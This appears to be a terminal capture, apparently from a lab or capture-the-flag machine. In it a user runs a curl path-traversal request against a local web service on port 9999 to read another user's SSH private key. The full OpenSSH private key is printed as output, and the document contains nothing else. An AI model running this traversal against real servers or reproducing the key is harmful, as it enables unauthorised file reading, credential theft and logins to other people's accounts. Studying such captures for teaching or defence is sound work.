 cassie@clue: ~ 116x34
cassie@clue:~$ curl --path-as-is "http://localhost:9999/../../../../../../../../home/anthony/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
cassie@clue:~$